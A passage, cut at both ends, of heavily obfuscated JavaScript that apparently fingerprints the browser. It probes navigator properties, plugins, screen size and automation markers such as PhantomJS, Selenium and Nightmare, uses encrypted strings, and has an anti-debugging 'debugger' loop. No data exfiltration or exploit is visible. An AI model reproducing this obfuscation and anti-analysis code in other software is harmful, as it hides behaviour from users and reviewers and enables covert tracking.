'\x39\x5d\x36\x6d')],0x1)||_0xff4df5[_0x9462('0xab', '\x70\x59\x49\x5e')](_0x3aeeca,0x14)===0x0){(function(){}[_0x9462('0xac', '\x67\x74\x54\x5d')](_0x9462('0xad', '\x5b\x5a\x48\x71'))());}else{(function(){}[_0x9462('0xae', '\x65\x53\x59\x25')](_0x9462('0xaf', '\x52\x57\x72\x78'))());}return _0xff4df5[_0x9462('0xb0', '\x6f\x54\x71\x62')](_0xe769b3,++_0x3aeeca);}try{return _0x13f440[_0x9462('0xb1', '\x41\x5a\x68\x77')](_0xe769b3,0x0);}catch(_0x1dc088){}};function _0x494d62(){if(_0x13f440[_0x9462('0xb2', '\x6b\x6c\x78\x72')](_0x13f440[_0x9462('0xb3', '\x72\x4d\x39\x42')](new _0x1c3cb5[_0x9462('0xb4', '\x6e\x6c\x76\x6d')]()[_0x9462('0xb5', '\x44\x45\x6a\x79')](),_0x4c41b0),0x1f4)){_0x13f440[_0x9462('0xb6', '\x24\x31\x61\x53')](_0x315b1b);}}function _0x5e7295(_0x41c2b8){var _0x13298e={'\x44\x4b\x63':function _0x40b9e4(_0x52a507,_0xbdd8b){return _0x52a507<_0xbdd8b;},'\x49\x4b\x6b':function _0x3b7724(_0x375aa1,_0x2b2c1d){return _0x375aa1!==_0x2b2c1d;},'\x63\x44\x64':function _0x468a09(_0x205ad9){return _0x205ad9();},'\x74\x48\x53':function _0x5e6b70(_0x7e2ea9,_0x5f4a8e){return _0x7e2ea9(_0x5f4a8e);},'\x62\x50\x6f':function _0x38669a(_0x4518a9,_0x16ba22){return _0x4518a9+_0x16ba22;},'\x6a\x77\x71':function _0x47dc61(_0x1aa71a,_0x127e77){return _0x1aa71a+_0x127e77;},'\x69\x53\x45':function _0x1d4b8f(_0x25960d,_0x2fcb0d){return _0x25960d===_0x2fcb0d;},'\x6c\x41\x79':function _0x37c743(_0x5c419c,_0x408f6d){return _0x5c419c+_0x408f6d;},'\x4b\x59\x64':function _0x2d1314(_0x45250a,_0x46f7e9){return _0x45250a(_0x46f7e9);},'\x65\x77\x62':function _0x19ff02(_0x4f0c0e,_0x2f736a){return _0x4f0c0e+_0x2f736a;},'\x53\x4d\x55':function _0x420baa(_0x446f3c,_0x2e7c26){return _0x446f3c+_0x2e7c26;},'\x79\x51\x63':function _0x135861(_0x413487,_0x3450db){return _0x413487<_0x3450db;},'\x6b\x50\x73':function _0x284b57(_0x241077,_0x52c7c6){return _0x241077===_0x52c7c6;},'\x62\x77\x4f':function _0x2a9152(_0x3d23ff,_0xe3012){return _0x3d23ff>_0xe3012;},'\x6a\x55\x53':function _0x5de4cb(_0x3b38ce,_0x381ae6){return _0x3b38ce<_0x381ae6;},'\x74\x55\x78':function _0xdc2fff(_0x191091,_0x416bfb){return _0x191091(_0x416bfb);},'\x42\x42\x47':function _0x2a6088(_0x1127a1,_0xe16878){return _0x1127a1+_0xe16878;},'\x4d\x63\x77':function _0x2184ee(_0x131832,_0x1ae023){return _0x131832(_0x1ae023);},'\x62\x4c\x56':function _0x31926f(_0x2dcade,_0x79e70d){return _0x2dcade==_0x79e70d;},'\x4d\x78\x53':function _0x40504e(_0x2dd764,_0x17e008){return _0x2dd764(_0x17e008);},'\x79\x77\x68':function _0x88ab50(_0x4e1173,_0x5f40d5){return _0x4e1173+_0x5f40d5;},'\x67\x6b\x72':function _0x48ed3c(_0x263b64,_0x56d076){return _0x263b64+_0x56d076;},'\x43\x50\x74':function _0x9b9167(_0x21ed1e,_0x39fa59){return _0x21ed1e+_0x39fa59;},'\x43\x49\x61':function _0x3d04b1(_0x36b7e9,_0x5498aa){return _0x36b7e9-_0x5498aa;},'\x69\x67\x72':function _0x590401(_0x1c6e91,_0x4a4a70){return _0x1c6e91+_0x4a4a70;},'\x46\x69\x4e':function _0x1f3d13(_0x39eb65,_0xf6e543){return _0x39eb65+_0xf6e543;}};var _0x1ace3d=_0x9462('0xb7', '\x6e\x6c\x76\x6d')[_0x9462('0xb8', '\x67\x74\x54\x5d')]('\x7c'),_0x463a24=0x0;while(!![]){switch(_0x1ace3d[_0x463a24++]){case'\x30':for(var _0x39231d=0x0;_0x13298e[_0x9462('0xb9', '\x6f\x54\x71\x62')](_0x39231d,_0x41c2b8[_0x9462('0xba', '\x70\x66\x56\x75')]);_0x39231d++){var _0x77b104=_0x41c2b8[_0x39231d][0x0];var _0x4e4152=_0x41c2b8[_0x39231d][0x2];switch(_0x41c2b8[_0x39231d][0x1]){case _0x9462('0xbb', '\x24\x4f\x6a\x4d'):try{if(_0x13298e[_0x9462('0xbc', '\x24\x31\x61\x53')](typeof _0x13298e[_0x9462('0xbd', '\x5d\x45\x4d\x4b')](_0x4e4152),_0x9462('0xbe', '\x4e\x53\x6d\x4e'))){_0x347cb9[_0x347cb9[_0x9462('0xbf', '\x70\x37\x34\x35')]]=_0x13298e[_0x9462('0xc0', '\x65\x53\x59\x25')](_0x127436,_0x13298e[_0x9462('0xc1', '\x70\x59\x49\x5e')](_0x77b104,_0x9462('0xc2', '\x4a\x52\x7a\x69')));}else{_0x347cb9[_0x347cb9[_0x9462('0x6c', '\x6b\x6c\x78\x72')]]=_0x13298e[_0x9462('0xc3', '\x25\x56\x4c\x37')](_0x127436,_0x13298e[_0x9462('0xc4', '\x25\x4e\x4d\x63')](_0x77b104,_0x9462('0xc5', '\x5a\x70\x54\x25')));}}catch(_0x20b89b){_0x347cb9[_0x347cb9[_0x9462('0xc6', '\x52\x57\x72\x78')]]=_0x13298e[_0x9462('0xc7', '\x5b\x5a\x48\x71')](_0x127436,_0x13298e[_0x9462('0xc8', '\x66\x78\x43\x24')](_0x77b104,_0x9462('0xc9', '\x70\x66\x56\x75')));}break;case _0x9462('0xca', '\x5d\x4e\x49\x69'):try{try{_0x46c736=_0x13298e[_0x9462('0xcb', '\x25\x56\x4c\x37')](_0x4e4152);if(_0x13298e[_0x9462('0xcc', '\x6a\x58\x31\x75')](typeof _0x46c736,_0x9462('0xcd', '\x52\x57\x72\x78'))){_0x347cb9[_0x347cb9[_0x9462('0xce', '\x5d\x45\x4d\x4b')]]=_0x13298e[_0x9462('0xcf', '\x38\x4e\x46\x47')](_0x127436,_0x13298e[_0x9462('0xd0', '\x24\x4f\x6a\x4d')](_0x77b104,_0x9462('0xd1', '\x24\x4f\x6a\x4d')));}else if(_0x46c736===null){_0x347cb9[_0x347cb9[_0x9462('0xd2', '\x49\x56\x4c\x48')]]=_0x13298e[_0x9462('0xd3', '\x6a\x58\x31\x75')](_0x127436,_0x77b104+_0x9462('0xd4', '\x39\x5d\x36\x6d'));}else{_0x347cb9[_0x347cb9[_0x9462('0xd5', '\x72\x4d\x39\x42')]]=_0x13298e[_0x9462('0xd6', '\x25\x56\x4c\x37')](_0x127436,_0x13298e[_0x9462('0xd7', '\x4a\x52\x7a\x69')](_0x13298e[_0x9462('0xd8', '\x6b\x6c\x78\x72')](_0x77b104,'\x3d'),_0x46c736[_0x9462('0xd9', '\x6e\x6c\x76\x6d')]()));}}catch(_0x3d190b){_0x347cb9[_0x347cb9[_0x9462('0x64', '\x70\x59\x49\x5e')]]=_0x13298e[_0x9462('0xda', '\x6f\x54\x71\x62')](_0x127436,_0x13298e[_0x9462('0xdb', '\x63\x6e\x4c\x30')](_0x77b104,_0x9462('0xdc', '\x68\x78\x5b\x36')));break;}break;}catch(_0xf095){_0x347cb9[_0x347cb9[_0x9462('0x38', '\x68\x78\x5b\x36')]]=_0x13298e[_0x9462('0xdd', '\x6b\x6c\x78\x72')](_0x127436,_0x13298e[_0x9462('0xde', '\x6e\x6c\x76\x6d')](_0x77b104+'\x3d',_0xf095));}break;case _0x9462('0xdf', '\x39\x5d\x36\x6d'):try{var _0x1a0e6f=_0x9462('0xe0', '\x77\x68\x32\x63')[_0x9462('0xe1', '\x56\x50\x37\x49')]('\x7c'),_0x438b75=0x0;while(!![]){switch(_0x1a0e6f[_0x438b75++]){case'\x30':for(var _0xc24951=0x0;_0x13298e[_0x9462('0xe2', '\x72\x4d\x39\x42')](_0xc24951,_0x3579f6[_0x9462('0xe3', '\x4b\x65\x21\x74')][_0x9462('0xe4', '\x4d\x78\x46\x4c')]);_0xc24951++){var _0x4154a4=_0x9462('0xe5', '\x65\x53\x59\x25')[_0x9462('0xe6', '\x54\x52\x51\x25')]('\x7c'),_0x3c42d9=0x0;while(!![]){switch(_0x4154a4[_0x3c42d9++]){case'\x30':if(_0x13298e[_0x9462('0xe7', '\x5b\x5a\x48\x71')](_0x5f55e4[_0x9462('0xe8', '\x24\x4f\x6a\x4d')](_0x2228c8),0x0)){_0x5f55e4[_0x9462('0xe9', '\x67\x74\x54\x5d')](_0x2228c8);}continue;case'\x31':if(_0x13298e[_0x9462('0xea', '\x49\x56\x4c\x48')](typeof _0x3579f6[_0x9462('0xeb', '\x38\x4e\x46\x47')][_0xc24951],_0x9462('0xec', '\x25\x4e\x4d\x63'))){_0x347cb9[_0x347cb9[_0x9462('0x38', '\x68\x78\x5b\x36')]]=_0x13298e[_0x9462('0xed', '\x34\x42\x25\x41')](_0x127436,_0x9462('0xee', '\x5d\x45\x4d\x4b'));break;}continue;case'\x32':if(_0x13298e[_0x9462('0xef', '\x5a\x38\x42\x7a')](typeof _0x1d4ac1,_0x9462('0xf0', '\x34\x29\x41\x57'))){_0x2228c8=_0x9462('0xf1', '\x2a\x47\x76\x41');}else if(_0x13298e[_0x9462('0xf2', '\x4b\x31\x5b\x63')](_0x1d4ac1[_0x9462('0xf3', '\x4a\x4a\x58\x77')]('\x2e')[_0x9462('0xf4', '\x6e\x6c\x76\x6d')],0x1)){_0x2228c8=_0x1d4ac1[_0x9462('0xf5', '\x49\x55\x4e\x58')]('\x2e')[_0x9462('0xf6', '\x49\x55\x4e\x58')]();}continue;case'\x33':var _0x2228c8=_0x9462('0xf7', '\x66\x78\x43\x24');continue;case'\x34':var _0x1d4ac1=_0x3579f6[_0x9462('0xf8', '\x49\x56\x4c\x48')][_0xc24951][_0x9462('0xf9', '\x70\x37\x34\x35')];continue;}break;}}continue;case'\x31':for(var _0xc24951=0x0;_0x13298e[_0x9462('0xfa', '\x4d\x78\x46\x4c')](_0xc24951,_0x5f55e4[_0x9462('0xfb', '\x4b\x31\x5b\x63')]);_0xc24951++){_0x347cb9[_0x347cb9[_0x9462('0xfc', '\x56\x50\x37\x49')]]=_0x13298e[_0x9462('0xfd', '\x25\x58\x58\x32')](_0x127436,_0x13298e[_0x9462('0xfe', '\x5b\x5a\x48\x71')](_0x9462('0xff', '\x67\x74\x54\x5d'),_0x5f55e4[_0xc24951]));}continue;case'\x32':try{_0xc24951=_0x5f55e4[_0x9462('0x100', '\x4a\x4a\x58\x77')]('\x69');}catch(_0x3c2c9b){_0x347cb9[_0x347cb9[_0x9462('0xba', '\x70\x66\x56\x75')]]=_0x13298e[_0x9462('0x101', '\x66\x78\x43\x24')](_0x127436,_0x9462('0x102', '\x49\x55\x4e\x58'));break;}continue;case'\x33':var _0x5f55e4=[];continue;case'\x34':try{var _0x43a660=_0x3579f6[_0x9462('0x103', '\x70\x59\x49\x5e')][_0x9462('0x104', '\x38\x4e\x46\x47')];if(_0x13298e[_0x9462('0x105', '\x69\x74\x6a\x5e')](_0x43a660,0x0)||_0x13298e[_0x9462('0x106', '\x65\x53\x59\x25')](_0x43a660,null)){_0x347cb9[_0x347cb9[_0x9462('0xfb', '\x4b\x31\x5b\x63')]]=_0x13298e[_0x9462('0x107', '\x34\x42\x36\x44')](_0x127436,_0x9462('0x108', '\x25\x4e\x4d\x63'));break;}}catch(_0x3e4ad0){_0x347cb9[_0x347cb9[_0x9462('0x109', '\x5a\x38\x42\x7a')]]=_0x13298e[_0x9462('0x10a', '\x6f\x54\x71\x62')](_0x127436,_0x9462('0x10b', '\x56\x50\x37\x49'));break;}continue;}break;}}catch(_0x1c1628){_0x347cb9[_0x347cb9[_0x9462('0xd2', '\x49\x56\x4c\x48')]]=_0x13298e[_0x9462('0x10c', '\x70\x59\x49\x5e')](_0x127436,_0x13298e[_0x9462('0x10d', '\x6b\x6c\x78\x72')](_0x9462('0x10e', '\x65\x53\x59\x25'),_0x1c1628));}break;case _0x9462('0x10f', '\x6b\x6c\x78\x72'):if(_0x13298e[_0x9462('0x110', '\x34\x42\x25\x41')](_0x77b104,_0x9462('0x111', '\x25\x56\x4c\x37'))){try{var _0x8a837d='';var _0x5d6a45=navigator[_0x9462('0x112', '\x68\x78\x5b\x36')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9462('0x113', '\x70\x37\x34\x35')](_0x5d6a45)){_0x8a837d=_0x9462('0x114', '\x34\x29\x41\x57');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9462('0x115', '\x67\x74\x54\x5d')](_0x5d6a45)){_0x8a837d=_0x9462('0x116', '\x70\x59\x49\x5e');}else{_0x8a837d=_0x9462('0x117', '\x34\x29\x41\x57');}_0x347cb9[_0x347cb9[_0x9462('0x118', '\x49\x55\x4e\x58')]]=_0x13298e[_0x9462('0x119', '\x39\x5d\x36\x6d')](_0x127436,_0x13298e[_0x9462('0x11a', '\x24\x4f\x6a\x4d')](_0x13298e[_0x9462('0x11b', '\x68\x78\x5b\x36')](_0x77b104,'\x3d'),_0x8a837d));}catch(_0xb247f3){_0x347cb9[_0x347cb9[_0x9462('0x11c', '\x25\x56\x4c\x37')]]=_0x13298e[_0x9462('0x11d', '\x52\x57\x72\x78')](_0x127436,_0x13298e[_0x9462('0x11e', '\x49\x55\x4e\x58')](_0x13298e[_0x9462('0x11f', '\x5a\x38\x42\x7a')](_0x77b104,_0x9462('0x120', '\x5d\x45\x4d\x4b')),_0xb247f3[_0x9462('0x121', '\x4a\x4a\x58\x77')]()));}}break;}_0x494d62();}continue;case'\x31':var _0x38a3e9=_0x13298e[_0x9462('0x122', '\x49\x55\x4e\x58')](_0x43ba13[_0x9462('0x123', '\x6a\x58\x31\x75')],0x3);continue;case'\x32':var _0x4bc5af=0x5;continue;case'\x33':while(--_0x4bc5af){_0x43ba13=_0x13298e[_0x9462('0x124', '\x72\x4d\x39\x42')](_0x43ba13[_0x9462('0x125', '\x21\x68\x63\x53')](0x1),_0x43ba13[0x0]);}continue;case'\x34':var _0x46c736='';continue;case'\x35':var _0x43ba13=_0x9462('0x126', '\x34\x42\x25\x41');continue;case'\x36':while(--_0x38a3e9){_0x2e0673=_0x13298e[_0x9462('0x127', '\x6e\x64\x6e\x48')](_0x2e0673[_0x9462('0x128', '\x6f\x54\x71\x62')](0x1),_0x2e0673[0x0]);}continue;case'\x37':return _0x347cb9[_0x9462('0x129', '\x41\x5a\x68\x77')]();continue;case'\x38':var _0x347cb9=new Array();continue;case'\x39':var _0x2e0673=_0x43ba13;continue;}break;}}var _0x101610=[[_0x9462('0x12a', '\x5d\x4e\x49\x69'),_0x9462('0x12b', '\x72\x4d\x39\x42'),function(){return navigator;}],[_0x9462('0x12c', '\x38\x4e\x46\x47'),_0x9462('0x12d', '\x39\x5d\x36\x6d'),function(){return navigator[_0x9462('0x12e', '\x6f\x54\x71\x62')];}],[_0x9462('0x12f', '\x5d\x4e\x49\x69'),_0x9462('0x130', '\x4a\x75\x32\x71'),function(){return navigator[_0x9462('0x131', '\x4a\x52\x7a\x69')];}],[_0x9462('0x132', '\x24\x31\x61\x53'),_0x9462('0xca', '\x5d\x4e\x49\x69'),function(){return _0x13f440[_0x9462('0x133', '\x5d\x4e\x49\x69')](navigator[_0x9462('0x134', '\x66\x78\x43\x24')][_0x9462('0x118', '\x49\x55\x4e\x58')],0x0);}],[_0x9462('0x135', '\x52\x57\x72\x78'),_0x9462('0x136', '\x63\x6e\x4c\x30'),function(){return navigator[_0x9462('0x137', '\x44\x45\x6a\x79')];}],[_0x9462('0x138', '\x6e\x64\x6e\x48'),_0x9462('0x139', '\x34\x29\x41\x57'),function(){return navigator[_0x9462('0x13a', '\x67\x74\x54\x5d')];}],[_0x9462('0x13b', '\x5b\x5a\x48\x71'),_0x9462('0x13c', '\x38\x4e\x46\x47'),function(){}],[_0x9462('0x13d', '\x4e\x53\x6d\x4e'),_0x9462('0x13e', '\x2a\x47\x76\x41'),function(){var _0x56c1a3=ActiveXObject;return _0x56c1a3;}],[_0x9462('0x13f', '\x4b\x65\x21\x74'),_0x9462('0x140', '\x4d\x78\x46\x4c'),function(){var _0x4ee295=webkitURL;return _0x4ee295;}],[_0x9462('0x141', '\x4d\x78\x46\x4c'),_0x9462('0x142', '\x34\x42\x36\x44'),function(){var _0xffcfe9=_phantom;return _0xffcfe9;}],[_0x9462('0x143', '\x34\x29\x41\x57'),_0x9462('0x144', '\x5d\x4e\x49\x69'),function(){var _0x491cb9=callPhantom;return _0x491cb9;}],[_0x9462('0x145', '\x34\x29\x41\x57'),_0x9462('0x146', '\x25\x4e\x4d\x63'),function(){var _0x11497e=chrome;return _0x11497e;}],[_0x9462('0x147', '\x70\x66\x56\x75'),_0x9462('0x148', '\x44\x45\x6a\x79'),function(){var _0x55abe4=yandex;return _0x55abe4;}],[_0x9462('0x149', '\x34\x42\x36\x44'),_0x9462('0x14a', '\x6e\x64\x6e\x48'),function(){var _0x13e034=opera;return _0x13e034;}],[_0x9462('0x14b', '\x56\x50\x37\x49'),_0x9462('0x14c', '\x21\x68\x63\x53'),function(){var _0x2dde6f=opr;return _0x2dde6f;}],[_0x9462('0x14d', '\x63\x6e\x4c\x30'),_0x9462('0x14e', '\x34\x42\x25\x41'),function(){var _0x50c6b5=safari;return _0x50c6b5;}],[_0x9462('0x14f', '\x25\x66\x4b\x44'),_0x9462('0x150', '\x4b\x31\x5b\x63'),function(){var _0x555c31=awesomium;return _0x555c31;}],[_0x9462('0x151', '\x54\x52\x51\x25'),_0x9462('0x152', '\x5a\x70\x54\x25'),function(){var _0x37d8e4=puffinDevice;return _0x37d8e4;}],[_0x9462('0x153', '\x65\x53\x59\x25'),_0x9462('0x154', '\x25\x66\x4b\x44'),function(){var _0x4d0709=__nightmare;return _0x4d0709;}],[_0x9462('0x155', '\x34\x42\x36\x44'),_0x9462('0x156', '\x63\x6e\x4c\x30'),function(){var _0x16755=domAutomation;return _0x16755;}],[_0x9462('0x157', '\x38\x4e\x46\x47'),_0x9462('0x142', '\x34\x42\x36\x44'),function(){var _0x2d943c=domAutomationController;return _0x2d943c;}],[_0x9462('0x158', '\x34\x42\x25\x41'),_0x9462('0x144', '\x5d\x4e\x49\x69'),function(){var _0x155cf8=_Selenium_IDE_Recorder;return _0x155cf8;}],[_0x9462('0x159', '\x6b\x6c\x78\x72'),_0x9462('0x152', '\x5a\x70\x54\x25'),function(){return document[_0x9462('0x15a', '\x25\x66\x4b\x44')];}],[_0x9462('0x15b', '\x4a\x52\x7a\x69'),_0x9462('0x15c', '\x24\x31\x61\x53'),function(){return document[_0x9462('0x15d', '\x41\x5a\x68\x77')];}],[_0x9462('0x15e', '\x69\x79\x56\x45'),_0x9462('0x15f', '\x49\x55\x4e\x58'),function(){return process[_0x9462('0x160', '\x4b\x65\x21\x74')];}],[_0x9462('0x161', '\x69\x74\x6a\x5e'),_0x9462('0x14a', '\x6e\x64\x6e\x48'),function(){return global[_0x9462('0x162', '\x25\x4e\x4d\x63')];}],[_0x9462('0x163', '\x34\x29\x41\x57'),_0x9462('0x164', '\x52\x57\x72\x78'),function(){return global[_0x9462('0x165', '\x25\x4e\x4d\x63')];}],[_0x9462('0x166', '\x70\x59\x49\x5e'),_0x9462('0x167', '\x5d\x45\x4d\x4b'),function(){return WebAssembly;}],[_0x9462('0x168', '\x24\x31\x61\x53'),_0x9462('0x169', '\x68\x78\x5b\x36'),function(){return _0x13f440[_0x9462('0x16a', '\x4a\x4a\x58\x77')](require,'\x66\x73');}],[_0x9462('0x16b', '\x70\x59\x49\x5e'),_0x9462('0x12d', '\x39\x5d\x36\x6d'),function(){return _0x13f440[_0x9462('0x16c', '\x70\x59\x49\x5e')](globalThis,global);}],[_0x9462('0x16d', '\x24\x4f\x6a\x4d'),_0x9462('0x16e', '\x70\x59\x49\x5e'),function(){return window[_0x9462('0x16f', '\x70\x59\x49\x5e')]();}],[_0x9462('0x170', '\x52\x57\x72\x78'),_0x9462('0x164', '\x52\x57\x72\x78'),function(){return navigator[_0x9462('0x171', '\x49\x55\x4e\x58')];}],[_0x9462('0x172', '\x34\x29\x41\x57'),_0x9462('0x12b', '\x72\x4d\x39\x42'),function(){return navigator[_0x9462('0x173', '\x54\x52\x51\x25')];}],[_0x9462('0x174', '\x4b\x65\x21\x74'),_0x9462('0x175', '\x54\x52\x51\x25'),function(){return navigator[_0x9462('0x176', '\x63\x6e\x4c\x30')];}],[_0x9462('0x177', '\x34\x29\x41\x57'),_0x9462('0x178', '\x69\x74\x6a\x5e'),function(){return navigator[_0x9462('0x179', '\x77\x68\x32\x63')]=='\x43';}],[_0x9462('0x17a', '\x24\x31\x61\x53'),_0x9462('0x17b', '\x70\x37\x34\x35'),function(){window[_0x9462('0x17c', '\x5a\x38\x42\x7a')]=Object[_0x9462('0x17d', '\x65\x53\x59\x25')](window);return window[_0x9462('0x17e', '\x70\x37\x34\x35')][_0x9462('0x40', '\x4b\x65\x21\x74')];}],[_0x9462('0x17f', '\x39\x5d\x36\x6d'),_0x9462('0x180', '\x4b\x31\x5b\x63'),function(){return _0x13f440[_0x9462('0x181', '\x2a\x47\x76\x41')](window[_0x9462('0x182', '\x34\x42\x25\x41')],0x0);}],[_0x9462('0x183', '\x24\x31\x61\x53'),_0x9462('0x184', '\x5d\x45\x4d\x4b'),function(){return _0x13f440[_0x9462('0x185', '\x4a\x75\x32\x71')](window[_0x9462('0x186', '\x5a\x38\x42\x7a')],0x0);}],[_0x9462('0x187', '\x54\x52\x51\x25'),_0x9462('0x188', '\x6f\x54\x71\x62'),function(){return window[_0x9462('0x189', '\x39\x5d\x36\x6d')];}],[_0x9462('0x18a', '\x4d\x78\x46\x4c'),_0x9462('0x18b', '\x6e\x6c\x76\x6d'),function(){return window[_0x9462('0x18c', '\x2a\x47\x76\x41')][_0x9462('0x6d', '\x5a\x38\x42\x7a')]();}],[_0x9462('0x18d', '\x34\x42\x25\x41'),_0x9462('0x18e', '\x2a\x47\x76\x41'),function(){return _0x13f440[_0x9462('0x18f', '\x63\x6e\x4c\x30')](Boolean,_0x13f440[_0x9462('0x190', '\x2a\x47\x76\x41')](typeof process,_0x9462('0x191', '\x6a\x58\x31\x75'))&&process[_0x9462('0x192', '\x65\x53\x59\x25')]&&process[_0x9462('0x193', '\x6f\x54\x71\x62')][_0x9462('0x194', '\x24\x31\x61\x53')]);}],[_0x9462('0x195', '\x5d\x45\x4d\x4b'),_0x9462('0x180', '\x4b\x31\x5b\x63'),function(){return document[_0x9462('0x196', '\x6a\x58\x31\x75')];}],[_0x9462('0x197', '\x25\x66\x4b\x44'),_0x9462('0xca', '\x5d\x4e\x49\x69'),function(){return eval[_0x9462('0x198', '\x44\x45\x6a\x79')]()[_0x9462('0x65', '\x5b\x5a\x48\x71')];}],[_0x9462('0x199', '\x6e\x64\x6e\x48'),_0x9462('0x19a', '\x49\x56\x4c\x48'),function(){return navigator[_0x9462('0x19b', '\x4b\x31\x5b\x63')][_0x9462('0x19c', '\x5d\x45\x4d\x4b')];}],[_0x9462('0x19d', '\x4e\x53\x6d\x4e'),_0x9462('0x19e', '\x5a\x38\x42\x7a'),function(){return deviceType;}],[_0x9462('0x19f', '\x70\x59\x49\x5e'),_0x9462('0x1a0', '\x21\x68\x63\x53'),function(){return screen[_0x9462('0x1a1', '\x38\x4e\x46\x47')];}],[_0x9462('0x1a2', '\x6e\x6c\x76\x6d'),_0x9462('0x1a3', '\x24\x4f\x6a\x4d'),function(){return screen[_0x9462('0x1a4', '\x4e\x53\x6d\x4e')];}],[_0x9462('0x1a5', '\x5d\x45\x4d\x4b'),_0x9462('0x1a6', '\x5b\x5a\x48\x71'),function(){var _0x413f54=eoapi;return _0x413f54;}],[_0x9462('0x1a7', '\x63\x6e\x4c\x30'),_0x9462('0x1a8', '\x77\x68\x32\x63'),function(){var _0x40d426=eoapi_VerifyThis;return _0x40d426;}],[_0x9462('0x1a9', '\x24\x31\x61\x53'),_0x9462('0x146', '\x25\x4e\x4d\x63'),function(){var _0x36db7e=eoapi_extInvoke;return _0x36db7e;}],[_0x9462('0x1aa', '\x67\x74\x54\x5d'),_0x9462('0x1ab', '\x4e\x53\x6d\x4e'),function(){var _0x55462a=eoWebBrowserDispatcher;return _0x55462a;}],[_0x9462('0x1ac', '\x2a\x47\x76\x41'),_0x9462('0x1ad', '\x66\x78\x43\x24'),function(){return window[_0x9462('0x1ae', '\x4d\x78\x46\x4c')];}],[_0x9462('0x1af', '\x25\x66\x4b\x44'),_0x9462('0x178', '\x69\x74\x6a\x5e'),function(){return _0x13f440[_0x9462('0x1b0', '\x4b\x31\x5b\x63')](navigator[_0x9462('0x1b1', '\x38\x4e\x46\x47')][_0x9462('0x118', '\x49\x55\x4e\x58')],0x2);}],[_0x9462('0x1b2', '\x63\x6e\x4c\x30'),_0x9462('0x1b3', '\x4e\x53\x6d\x4e'),function(){return _0x13f440[_0x9462('0x1b4', '\x4d\x78\x46\x4c')](navigator[_0x9462('0x1b5', '\x69\x79\x56\x45')][_0x9462('0x104', '\x38\x4e\x46\x47')],0x2);}],[_0x9462('0x1b6', '\x5b\x5a\x48\x71'),_0x9462('0x1b7', '\x5a\x38\x42\x7a'),function(){return window[_0x9462('0x1b8', '\x4a\x75\x32\x71')];}],[_0x9462('0x1b9', '\x4a\x52\x7a\x69'),_0x9462('0x1ba', '\x44\x45\x6a\x79'),function(){return navigator[_0x9462('0x1bb', '\x5d\x45\x4d\x4b')][_0x9462('0x1bc', '\x5a\x70\x54\x25')][0x0][_0x9462('0x1bd', '\x65\x53\x59\x25')];}],[_0x9462('0x1be', '\x44\x45\x6a\x79'),_0x9462('0x1bf', '\x24\x31\x61\x53'),function(){return navigator[_0x9462('0x1c0', '\x69\x74\x6a\x5e')][_0x9462('0x1c1', '\x72\x4d\x39\x42')][0x1][_0x9462('0x1c2', '\x4a\x75\x32\x71')];}],[_0x9462('0x1c3', '\x6a\x58\x31\x75'),_0x9462('0x1c4', '\x6f\x54\x71\x62'),function(){return navigator[_0x9462('0x1c5', '\x4d\x78\x46\x4c')][_0x9462('0x1c6', '\x41\x5a\x68\x77')][0x2][_0x9462('0x1c7', '\x6f\x54\x71\x62')];}],[_0x9462('0x1c8', '\x4b\x31\x5b\x63'),_0x9462('0x1c9', '\x56\x50\x37\x49'),function(){return navigator[_0x9462('0x1ca', '\x41\x5a\x68\x77')][_0x9462('0x1cb', '\x6b\x6c\x78\x72')];}],[_0x9462('0x1cc', '\x2a\x47\x76\x41'),_0x9462('0x1cd', '\x49\x56\x4c\x48'),function(){return navigator[_0x9462('0x1ce', '\x4b\x31\x5b\x63')];}],[_0x9462('0x1cf', '\x4a\x75\x32\x71'),_0x9462('0x1d0', '\x72\x4d\x39\x42'),function(){return navigator[_0x9462('0x1d1', '\x38\x4e\x46\x47')][_0x9462('0x1d2', '\x38\x4e\x46\x47')];}],[_0x9462('0x1d3', '\x4a\x75\x32\x71'),_0x9462('0x1d4', '\x65\x53\x59\x25'),function(){return navigator[_0x9462('0x1c0', '\x69\x74\x6a\x5e')][_0x9462('0x1d5', '\x25\x4e\x4d\x63')];}]];try{var _0x432ee2=_0x9462('0x1d6', '\x25\x4e\x4d\x63')[_0x9462('0x1d7', '\x5d\x45\x4d\x4b')]('\x7c'),_0x542393=0x0;while(!![]){switch(_0x432ee2[_0x542393++]){case'\x30':if(!_0x1c3cb5[_0x9462('0x1d8', '\x67\x74\x54\x5d')])_0x1c3cb5[_0x9462('0x1d9', '\x24\x31\x61\x53')]=_0x5a7f42;continue;case'\x31':_0x13f440[_0x9462('0x1da', '\x4d\x78\x46\x4c')](_0x494d62);continue;case'\x32':_0x13f440[_0x9462('0x1db', '\x70\x66\x56\x75')](_0x3b3fb9,_0x13f440[_0x9462('0x1dc', '\x25\x66\x4b\x44')](_0x5e7295,_0x101610));continue;case'\x33':if(_0x3b1d4e){_0x101610[_0x9462('0x1dd', '\x25\x4e\x4d\x63')]([_0x3b1d4e,_0x9462('0x1de', '\x4a\x4a\x58\x77')]);_0x13f440[_0x9462('0x1df', '\x6a\x58\x31\x75')](_0x3b3fb9,_0x13f440[_0x9462('0x1e0', '\x69\x74\x6a\x5e')](_0x5e7295,_0x101610));}continue;case'\x34':var _0x1d85e1=_0x9462('0x1e1', '\x4e\x53\x6d\x4e');continue;case'\x35':if(_0x4f3e70){try{_0x5a14be[_0x9462('0x1e2', '\x34\x42\x25\x41')]=_0x19a52f(_0x4f3e70);}catch(_0x161e39){}}continue;case'\x36':_0x5b52f0[_0x9462('0x1e3', '\x49\x55\x4e\x58')](_0x9462('0x1e4', '\x24\x4f\x6a\x4d'))[_0x9462('0x1e5', '\x69\x79\x56\x45')]=_0x9462('0x1e6', '\x6b\x6c\x78\x72')+_0x1c3cb5[_0x9462('0x1e7', '\x25\x58\x58\x32')][_0x9462('0x1e8', '\x2a\x47\x76\x41')]();continue;case'\x37':_0x101610[_0x9462('0x1e9', '\x63\x6e\x4c\x30')]([_0x13f440[_0x9462('0x1ea', '\x6e\x6c\x76\x6d')](_0x13f440[_0x9462('0x1eb', '\x6b\x6c\x78\x72')](_0x13f440[_0x9462('0x1ec', '\x77\x68\x32\x63')]('\x27',_0x1d85e1),'\x27'),_0x9462('0x1ed', '\x25\x4e\x4d\x63')),_0x9462('0x1ee', '\x41\x5a\x68\x77'),function(){return _0x1d85e1[_0x9462('0x1ef', 